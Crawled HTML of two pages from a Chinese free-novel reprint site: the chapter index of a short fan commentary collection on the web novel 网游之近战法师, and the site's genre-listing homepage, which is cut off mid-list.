

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kslxs8.com/yd/559580790.html
body_size: 4884
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>YY的人，都是因为空虚啊。_江边养猪_短篇_全集TXT下载 _看书啦 </title><meta name="keywords" content="YY的人，都是因为空虚啊。_江边养猪_短篇_全集TXT下载" /><meta name="description" content="《YY的人，都是因为空虚啊。》这本书前期说实话不怎么样，后期真的好看，代入感强，内容饱满，剧情发展一直有主线，作为一名八年的书虫，本人认为这本书不错！" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kslxs8.com/yd/559580790.html" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="看书啦" /><meta name="mobile-agent" content="format=html5; url=https://m.kslxs8.com/yd/559580790.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="五小强缺一人物志之水深（飞水向） YY的人，都是因为空虚啊。"/><meta property="og:novel:latest_chapter_url" content="https://kslxs8.com/yd/559580790/7.html"/><meta property="og:novel:update_time" content="2026-02-01"/><meta property="og:url" content="https://kslxs8.com/yd/559580790.html"/><meta property="og:title" content="YY的人，都是因为空虚啊。"/><meta property="og:novel:category" content="网游小说"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://kslxs8.com/yd/559580790.html"/><meta property="og:description" content="《YY的人，都是因为空虚啊。》这本书前期说实话不怎么样，后期真的好看，代入感强，内容饱满，剧情发展一直有主线，作为一名八年的书虫，本人认为这本书不错！"/><meta property="og:novel:book_name" content="YY的人，都是因为空虚啊。"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//img.kslxs8.com/upfile/r/evBX.jpg?sm"/><meta property="og:novel:author" content="江边养猪"/><script>var DOMA='kslxs8.com',COOKIE_PRE='7t6',TWMO='tw',TJN='pv',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TWPC='hk',ADN='ow',xCoverList=[],DIR='/',TJ='I567t6',FORM_HASH='dab2f302g9ene0',CDNV='318',APP_NAME='看书啦',CDN='https://23.224.199.82:61234/xcdn1/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kslxs8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="看书啦"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">看书啦</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/wanjiebaihe/">完结百合</a></li><li><a href="/wanjiedanmei/">完结耽美</a></li><li><a href="/wanjieyouxi/">完结游戏</a></li><li><a href="/wanjiexuanhuan/">完结玄幻</a></li><li><a href="/wanjiewuxia/">完结武侠</a></li><li><a href="/wanjiekongbu/">完结恐怖</a></li><li><a href="/wanjiewenxue/">完结文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/all/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.kslxs8.com/yd/559580790.html" title="YY的人，都是因为空虚啊。">手机阅读《YY的人，都是因为空虚啊。》</a></div><a href="/">看书啦</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/yd/559580790.html">YY的人，都是因为空虚啊。</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.kslxs8.com/upfile/r/evBX.jpg?sm" author="江边养猪" alt="YY的人，都是因为空虚啊。" /><span class="b"></span></div><div id="info"><h1>YY的人，都是因为空虚啊。</h1><p>作者：<a href="/author/aacWebSoe9beGef91b6eG.html" target="_blank">江边养猪</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="RWWa2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="RWWa2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/559580790.html">TXT下载</a></p><p>更新时间：2022-12-14 00:15:03&nbsp;[共7章] <p>最新：<a href="/yd/559580790/7.html" title="">五小强缺一人物志之水深（飞水向）</a></p><div class="clear"></div><div id="intro">《<a href="/o/gnanlqh9bzx1g.html">YY的人，都是因为空虚啊。</a>》这本书前期说实话不怎么样，后期真的好看，代入感强，内容饱满，剧情发展一直有主线，作为一名八年的书虫，本人认为这本书不错！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yd/PbwF.html" target="_blank" title="人生赢家穿成年代文绿茶女配">人生赢家穿成年代文绿茶女配</a><a href="/yd/kLGW.html" title="春未央" target="_blank">春未央</a> (穿越重生) 、 <a href="/yd/W0hl.html" target="_blank" title="一不小心撩到男神怎么破">一不小心撩到男神怎么破</a> (现代言情) 、 <a href="/yd/1591742439.html" target="_blank" title="春情野欲：山乡合欢曲">春情野欲：山乡合欢曲</a><a href="/xs/1GZLCq5.html" title="总戎行" target="_blank">总戎行</a> 、 <a href="/yd/@97.html" target="_blank" title="飘飘欲仙">飘飘欲仙</a><a href="/xs/ozYAcKB.html" title="肉要大碗才好吃H高百度云" target="_blank">肉要大碗才好吃H高百度云</a> (傲娇小说) 、 <a href="/yd/W3kn.html" target="_blank" title="古穿今之天后来袭">古穿今之天后来袭</a><a href="/xs/1YNaF26.html" title="当备胎不再降智快穿" target="_blank">当备胎不再降智快穿</a> (言情小说) 、 <a href="/yd/WtFi.html" target="_blank" title="韶光慢">韶光慢</a><a href="/xs/80Bxf2Z.html" title="苏忠良" target="_blank">苏忠良</a> (王爷小说) 、 <a href="/yd/PhaF.html" target="_blank" title="我被从小养大的崽子给攻了">我被从小养大的崽子给攻了</a><a href="/yd/k789.html" title="阳光下的爱人" target="_blank">阳光下的爱人</a> (甜文小说) 、 <a href="/yd/288493418.html" target="_blank" title="无限穿越之后宫">无限穿越之后宫</a> 、 <a href="/yd/Phon.html" target="_blank" title="沈哥每天都在撩情敌">沈哥每天都在撩情敌</a> (近代现代) 、 <a href="/yd/945416252.html" target="_blank" title="追尾(校对版+番外)">追尾(校对版+番外)</a> (都市言情) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《YY的人，都是因为空虚啊。》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yd/559580790/7.html">五小强缺一人物志之水深（飞水向）</a></dd><dd><a href="/yd/559580790/6.html">官基就是砸向你的瓶子一定要由我来挡</a></dd><dd><a href="/yd/559580790/5.html">勉强算是推广的推广——有够蝴蝶蓝的《网游之近战法师》</a></dd><dd><a href="/yd/559580790/4.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/3.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/2.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/1.html">——网游近战现配对乱弹</a></dd><dt>《YY的人，都是因为空虚啊。》 正文 </dt><dd><a href="/yd/559580790/1.html">——网游近战现配对乱弹</a></dd><dd><a href="/yd/559580790/2.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/3.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/4.html">《网游近战法师》佣兵战落幕有感</a></dd><dd><a href="/yd/559580790/5.html">勉强算是推广的推广——有够蝴蝶蓝的《网游之近战法师》</a></dd><dd><a href="/yd/559580790/6.html">官基就是砸向你的瓶子一定要由我来挡</a></dd><dd><a href="/yd/559580790/7.html">五小强缺一人物志之水深（飞水向）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yd/559580790/mulu_1.html">首页</a><a href="/yd/559580790/mulu_1.html">上一页</a><b>1</b><a href="/yd/559580790/mulu_1.html">下一页</a><a href="/yd/559580790/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yd/coH.html" target="_blank" title="六道罗生">六道罗生</a>、 <a href="/yd/DgdP.html" target="_blank" title="不要在垃圾桶里捡男朋友[快穿]">不要在垃圾桶里捡男朋友[快穿]</a>、 <a href="/yd/kLO3.html" title="锦瑟华年" target="_blank">锦瑟华年</a>、 <a href="/yd/PFWv.html" target="_blank" title="女主一哭，满盘皆输">女主一哭，满盘皆输</a>、 <a href="/yd/kLEr.html" title="情天" target="_blank">情天</a>、 <a href="/yd/WcRc.html" target="_blank" title="青越观">青越观</a>、 <a href="/yd/2cFO.html" target="_blank" title="丝袜辣妈张静">丝袜辣妈张静</a>、 <a href="/xs/DKjacg3.html" title="特殊隔离人员" target="_blank">特殊隔离人员</a>、 <a href="/yd/n0kh.html" target="_blank" title="重生之红色纨绔">重生之红色纨绔</a>、 <a href="/yd/k7A3.html" title="伤逝" target="_blank">伤逝</a>、 <a href="/yd/c3F.html" target="_blank" title="伏击爱">伏击爱</a>、 <a href="/yd/PLaH.html" target="_blank" title="小绿茶">小绿茶</a>、 <a href="/xs/RQyet3R.html" title="上的成熟是" target="_blank">上的成熟是</a>、 <a href="/yd/Pryo.html" target="_blank" title="劝娘和离之后（科举）">劝娘和离之后（科举）</a>、 <a href="/yd/955776861.html" target="_blank" title="宠婚一扛上三只狼">宠婚一扛上三只狼</a>、 <a href="/xs/Y8X0skJ.html" title="房卡照片" target="_blank">房卡照片</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜《YY的人，都是因为空虚啊。》是一本 网游小说类型的小说。更多好看的网游小说小说，请关注看书啦 “网游小说”专栏或全本 小说排行榜。 </p><p>⒝ 免费小说YY的人，都是因为空虚啊。小说的所有章节均为网友更新，属发布者个人行为，与看书啦（kslxs8.com）立场无关。</p><p>⒞ 看书啦是免费小说阅读网站，提供YY的人，都是因为空虚啊。与YY的人，都是因为空虚啊。全本TXT，YY的人，都是因为空虚啊。全文阅读。</p><p>⒟ 如果您对小说YY的人，都是因为空虚啊。全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⒠ 如果您发现免费小说YY的人，都是因为空虚啊。下载章节有错误，请及时通知我们。您的热心是对看书啦最大的支持。</p><p>*. <a href="/o/gnanlqh9bzx1g.html">YY的人，都是因为空虚啊。精彩无弹窗阅读_网游、评论_江边养猪_最新章节无弹窗</a>/<span class="gray">2026-05-05 18:18:01</span></p><p>*. <a href="/o/xgbgwlslqjbiz.html">YY的人，都是因为空虚啊。_TXT免费下载_近代 江边养猪_最新章节全文免费下载</a>/<span class="gray">2026-05-05 18:18:01</span></p><p>*. <a href="/o/wd0d5l2rpop1z.html">（网游、评论）YY的人，都是因为空虚啊。_最新章节_江边养猪_免费全文阅读_</a>/<span class="gray">2026-05-05 18:18:01</span></p><p>*. <a href="/o/4lwlz51nxo4cy.html">YY的人，都是因为空虚啊。共万字在线阅读_精彩大结局_江边养猪</a>/<span class="gray">2026-05-05 18:18:01</span></p><p>*. <a href="/o/e0809jc0bvnh7.html">YY的人，都是因为空虚啊。_精彩免费下载 _全集免费下载</a>/<span class="gray">2026-05-05 18:18:01</span></p></div></div><script src="/click/559580790"></script><script src="/7yr/318.googleiips"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kslxs8.com/">看书啦</a>(kslxs8.com) All Rights Reserved. <a href="//hk.kslxs8.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/bmailWo7Do.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="387.951ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kslxs8.com/?FROM=bjs&u=BJS
body_size: 9099
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>看书啦-提供免费小说阅读与TXT小说下载</title><meta name="keywords" content="看书啦|完结百合|完结耽美|完结游戏|完结玄幻|完结武侠|完结恐怖|小说排行榜" /><meta name="description" content="看书啦是最新免费最新小说网站，拥有大量完结百合、完结耽美、完结游戏、完结玄幻、完结武侠、完结恐怖以及优秀小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kslxs8.com/?6554&6167" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="看书啦" /><meta name="mobile-agent" content="format=html5; url=https://m.kslxs8.com/?6554&6167" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='kslxs8.com',COOKIE_PRE='7t6',TWMO='tw',TJN='pv',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TWPC='hk',ADN='ow',xCoverList=[],DIR='/',TJ='I567t6',FORM_HASH='db1b4fa0g9enrj',CDNV='318',APP_NAME='看书啦',CDN='https://23.224.199.82:61234/xcdn1/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kslxs8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="看书啦"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">看书啦</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/wanjiebaihe/">完结百合</a></li><li><a href="/wanjiedanmei/">完结耽美</a></li><li><a href="/wanjieyouxi/">完结游戏</a></li><li><a href="/wanjiexuanhuan/">完结玄幻</a></li><li><a href="/wanjiewuxia/">完结武侠</a></li><li><a href="/wanjiekongbu/">完结恐怖</a></li><li><a href="/wanjiewenxue/">完结文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/all/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yd/2PcE.html" title=""><img data-lazy="//img.kslxs8.com/upfile/q/dBZi.jpg?sm" alt="玄门大佬穿成民国四小姐" author="小乔且中路" src="/bload8cc.svg" /></a></div><dl><dt><span>小乔且中路</span><a href="/yd/2PcE.html" title="">玄门大佬穿成民国四小姐</a></dt><dd>晋江VIP完结 总书评数：4018 当前被收藏数：33538 营养液数：18529 文章积分：467,767,936  文案： 玄门天才一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/873045066.html" title=""><img data-lazy="//img.kslxs8.com/standard-873045066-68.jpg?sm" alt="都市极乐后宫" author="白玉糖" src="/bload8cc.svg" /></a></div><dl><dt><span>白玉糖</span><a href="/yd/873045066.html" title="">都市极乐后宫</a></dt><dd>一个无理想、无追求、无目标的三无新时期毒害高中生，妈妈洛青衣更是二十年前名动京城有着洛神之称的绝代美女，因为种种原因远走京城嫁入江南，开办...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/G62g.html" title=""><img data-lazy="//img.kslxs8.com/upfile/u/hOt.jpg?sm" alt="穿系统之软妹复仇记/重生软妹复仇记" author="夏至春秋" src="/bload8cc.svg" /></a></div><dl><dt><span>夏至春秋</span><a href="/yd/G62g.html" title="">穿系统之软妹复仇记/重生软妹复仇记</a></dt><dd>晋江高积分VIP完结 总点击数：664215 总书评数：615 当前被收藏数：6634 文章积分：41,379,224 文案  ◤冉桐不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/1977156302.html" title=""><img data-lazy="//img.kslxs8.com/standard-1977156302-385.jpg?sm" alt="王子的“骑”士（双性,生子,骚浪受）-v文" author="欲晓_就要耽美网整理全集无弹窗广告" src="/bload8cc.svg" /></a></div><dl><dt><span>欲晓_就要耽美网整理全集无弹窗广告</span><a href="/yd/1977156302.html" title="">王子的“骑”士（双性,生子,骚浪受）-v文</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/PFbn.html" title=""><img data-lazy="//img.kslxs8.com/upfile/q/d8B9.jpg?sm" alt="嗨，女主看上你了（快穿）" author="墨羽华" src="/bload8cc.svg" /></a></div><dl><dt><span>墨羽华</span><a href="/yd/PFbn.html" title="">嗨，女主看上你了（快穿）</a></dt><dd>晋江VIP 完结 当前被收藏数：5291 营养液数：2310 文章积分：68,463,808 天空叮的一声响，人生巅峰系统闪亮登场系统在手...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/24Ca.html" title=""><img data-lazy="//img.kslxs8.com/upfile/r/e1xU.jpg?sm" alt="万人嫌炮灰不想自救" author="龋齿" src="/bload8cc.svg" /></a></div><dl><dt><span>龋齿</span><a href="/yd/24Ca.html" title="">万人嫌炮灰不想自救</a></dt><dd>晋江VIP完结 总书评数：537 当前被收藏数：3074 营养液数：280 文章积分：33,159,036 文案 老好人沈容辞穿书了，醒来...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/yd/d2Hg.html" title="">被偏执女主缠上后[快穿]</a></span><span class="s5">已书</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/yd/PFC4.html" title="">长公主撩妻手册[重生]</a></span><span class="s5">年年散浮萍</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/yd/kc7v.html" title="">情敌对我表白了</a></span><span class="s5">止戈</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/yd/Sa1.html" title="">重生之当个小农民</a></span><span class="s5">紫色木屋</span></li><li><span class="s1">转世</span><span class="s2"><a href="/yd/27Os.html" title="">高岭之花拯救计划（快穿）</a></span><span class="s5">东有木</span></li><li><span class="s1"></span><span class="s2"><a href="/yd/42484522.html" title="">大学门卫老董</a></span><span class="s5">苏梦枕_我的书阁整理全集无弹窗广告/</span></li><li><span class="s1">HE</span><span class="s2"><a href="/yd/kl1o.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/yd/kAKo.html" title="">粗汉炮灰攻了白月光大佬</a></span><span class="s5">翊石巫</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/yd/dkny.html" title="">娇养病美人夫郎</a></span><span class="s5">岁于朝夕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/PH2r.html" title="">替身的我跟正主在一起了</a></span><span class="s5">东施娘</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/yd/991861376.html" title="">陷入热恋</a></span><span class="s5">明珠</span></li><li><span class="s1">异术</span><span class="s2"><a href="/yd/kxF4.html" title="">顽石</a></span><span class="s5">Reinhard</span></li><li><span class="s1">江湖</span><span class="s2"><a href="/yd/ntrW.html" title="">谁与争凤</a></span><span class="s5">板命君</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yd/GjOF.html" title="">(综漫同人）完美替身</a></span><span class="s5">洛雨儿</span></li><li><span class="s1">修炼</span><span class="s2"><a href="/yd/21WF.html" title="">献给深不可测的金主大人（金主攻X明星受）</a></span><span class="s5">胭子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yd/W0eR.html" title="">名门豪娶：大叔VS小妻</a></span><span class="s5">艾依瑶</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>完结百合</h2><div class="top"><div class="image"><a href="/yd/8AQ.html" target="_blank" title="我家爱人感情缺失gl"><img data-lazy="//img.kslxs8.com/standard-1133782957-679.jpg?sm" alt="我家爱人感情缺失gl" author="太阳菌" /></a></div><dl><dt><a href="/yd/8AQ.html" title="我家爱人感情缺失gl">我家爱人感情缺失gl</a></dt><dd>晋江VIP完结 当前被收藏数：1764 文章积分：36,222,992 文案 就如李洛阳所说，傅心仁文不成武不就，抽烟喝酒，一事...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/Dx7T.html" title="功成">功成</a>/待华颠</li><li><a href="/yd/njjF.html" title="倾覆">倾覆</a>/四季笑颜</li><li><a href="/yd/PAS3.html" title="霸总的沙雕光环">霸总的沙雕光环</a>/涩青梅</li><li><a href="/yd/x3js.html" title="念稚">念稚</a>/墨绿格子</li><li><a href="/yd/dvky.html" title="我杀猪养你啊">我杀猪养你啊</a>/何为风月</li><li><a href="/yd/kUlG.html" title="投其所好">投其所好</a>/米闹闹</li><li><a href="/yd/kteo.html" title="穿成渣A文里的炮灰A后">穿成渣A文里的炮灰A后</a>/onenine</li><li><a href="/yd/nyKl.html" title="情敌先走一步[穿越]">情敌先走一步[穿越]</a>/雪虐风饕</li><li><a href="/yd/kU0F.html" title="独家占有">独家占有</a>/九千胜</li><li><a href="/yd/8Ai.html" title="复生记录（gl）">复生记录（gl）</a>/假大骗子</li></ul></div><div class="content"><h2>完结耽美</h2><div class="top"><div class="image"><a href="/yd/P6UW.html" target="_blank" title="最后的Omega"><img data-lazy="//img.kslxs8.com/upfile/q/d4yg.jpg?sm" alt="最后的Omega" author="五军" /></a></div><dl><dt><a href="/yd/P6UW.html" title="最后的Omega">最后的Omega</a></dt><dd>晋江VIP完结 总书评数：5810 当前被收藏数：8711 营养液数：7852 文章积分：349,033,984 文案： 排雷：...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/PAIL.html" title="穿成女主的早逝未婚夫">穿成女主的早逝未婚夫</a>/或许有一天</li><li><a href="/yd/WwU.html" title="血娃娃">血娃娃</a>/幽夜点星</li><li><a href="/yd/kvrg.html" title="太傅他人人喊打">太傅他人人喊打</a>/孟还</li><li><a href="/yd/2nRL.html" title="沙雕受他穿书了">沙雕受他穿书了</a>/多金少女猫</li><li><a href="/yd/D94v.html" title="（网王同人）网王之不再错过你">（网王同人）网王之不再错过你</a>/時雨涼</li><li><a href="/yd/kEx.html" title="[猎人]我是柯特">[猎人]我是柯特</a>/炎焱焱</li><li><a href="/yd/kalH.html" title="带球不跑后病美人爆红了">带球不跑后病美人爆红了</a>/长尔鲨</li><li><a href="/yd/kFCF.html" title="灵师">灵师</a>/漫漫何其多</li><li><a href="/yd/kKgc.html" title="装乖可耻">装乖可耻</a>/红口白牙</li><li><a href="/yd/noSs.html" title="断袖（原版+修改版）">断袖（原版+修改版）</a>/魔王殿</li></ul></div><div class="content"><h2>完结游戏</h2><div class="top"><div class="image"><a href="/yd/2UPa.html" target="_blank" title="从无限回来后我成了学霸"><img data-lazy="//img.kslxs8.com/upfile/r/eqTX.jpg?sm" alt="从无限回来后我成了学霸" author="某片叶子" /></a></div><dl><dt><a href="/yd/2UPa.html" title="从无限回来后我成了学霸">从无限回来后我成了学霸</a></dt><dd>晋江VIP完结 总书评数：6825  当前被收藏数：38121  营养液数：19532  文章积分：443,622,944  原文地址 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/xvEv.html" title="前方高萌［电竞］">前方高萌［电竞］</a>/糖弦</li><li><a href="/yd/P6Ks.html" title="抓住我家小叛徒[电竞]">抓住我家小叛徒[电竞]</a>/花卷不投降</li><li><a href="/yd/1993348904.html" title="系统之当软妹子穿成BOSS">系统之当软妹子穿成BOSS</a>/伶人歌</li><li><a href="/yd/dToG.html" title="机器人幼崽进娃综成团宠">机器人幼崽进娃综成团宠</a>/柒喵是个坏喵</li><li><a href="/yd/kg33.html" title="网恋别用假照">网恋别用假照</a>/舒越</li><li><a href="/yd/2kTy.html" title="这届反派不好当">这届反派不好当</a>/一夕风月</li><li><a href="/yd/dvyy.html" title="长城守望：我虐哭亿万异界玩家">长城守望：我虐哭亿万异界玩家</a>/不二深海</li><li><a href="/yd/646935784.html" title="禁地探险之开局扮演路飞队友张麒麟">禁地探险之开局扮演路飞队友张麒麟</a>/小宇啾啾</li><li><a href="/yd/xsws.html" title="靠脸吃饭[快穿]">靠脸吃饭[快穿]</a>/嘤阿木/夕夕里</li><li><a href="/yd/Ga13.html" title="绝地网恋超级甜[电竞]">绝地网恋超级甜[电竞]</a>/漫无踪影</li></ul></div><div class="content"><h2>完结玄幻</h2><div class="top"><div class="image"><a href="/yd/xUI.html" target="_blank" title="重生之宠你没商量"><img data-lazy="/ae01/kf/UTB8qdQPv3nJXKJkSaelq6xUzXXay-OSo.jpg?sm" alt="重生之宠你没商量" author="金大" /></a></div><dl><dt><a href="/yd/xUI.html" title="重生之宠你没商量">重生之宠你没商量</a></dt><dd>见过比贵族还猖狂的家丁吗？见过比纨绔还嚣张的家丁吗？见过比帝王还霸气的家丁吗？见过勾搭自家小姐的家丁吗？见过坐拥倾城祸水的家丁吗？许枫作为...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/PFDE.html" title="霸道剑仙俏白莲">霸道剑仙俏白莲</a>/拥风唤云</li><li><a href="/yd/2b3H.html" title="入鞘">入鞘</a>/土拨鼠九十九号</li><li><a href="/yd/xvFW.html" title="风华当歌GL">风华当歌GL</a>/闲亭笔落</li><li><a href="/yd/Dr8H.html" title="剑神">剑神</a>/西风怒</li><li><a href="/yd/khQE.html" title="锦鲤在妖管局当团宠">锦鲤在妖管局当团宠</a>/清雾潋月</li><li><a href="/yd/1711010458.html" title="锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）">锦绣清宫：四爷，偏要宠（锦绣清宫：四爷，脑洞大）</a>/雪中回眸</li><li><a href="/yd/1391831460.html" title="我的极品小姨">我的极品小姨</a>/风中的阳光</li><li><a href="/yd/1206703162.html" title="伏天氏">伏天氏</a>/净无痕</li><li><a href="/yd/aD4.html" title="大泼猴">大泼猴</a>/甲鱼不是龟</li><li><a href="/yd/nwxQ.html" title="喂！这是我的龙/兽人之黑白配">喂！这是我的龙/兽人之黑白配</a>/四月流春</li></ul></div><div class="content"><h2>完结武侠</h2><div class="top"><div class="image"><a href="/yd/GUoy.html" target="_blank" title="蹭出个综艺男神"><img data-lazy="//img.kslxs8.com/upfile/2/24g.jpg?sm" alt="蹭出个综艺男神" author="胖子爱吃炖豆角" /></a></div><dl><dt><a href="/yd/GUoy.html" title="蹭出个综艺男神">蹭出个综艺男神</a></dt><dd>▒▒▒▒▒▒▒▒▒▒▒▒ 起点VIP 完结 96.06万总推荐  ▒▒▒▒▒▒▒▒▒▒▒▒ 文案： 网红想红蹭明星，明星想红蹭流量。 在这...</dd></dl><div class="clear"></div></div><ul><li><a href="/yd/PljL.html" title="（综武侠同人）[综武侠]我自倾城">（综武侠同人）[综武侠]我自倾城</a>/若然晴空</li><li><a href="/yd/1066244859.html" title="宦海沉浮：我的绝色女上司">宦海沉浮：我的绝色女上司</a>/风语</li><li><a href="/yd/W6ih.html" title="武神">武神</a>/苍天白鹤</li><li><a href="/yd/P43s.html" title="被俘虏的邪尊逃跑日常">被俘虏的邪尊逃跑日常</a>/花心者</li><li><a href="/yd/xtTG.html" title="玄天帝国志">玄天帝国志</a>/龙五爷</li><li><a href="/yd/W6AL.html" 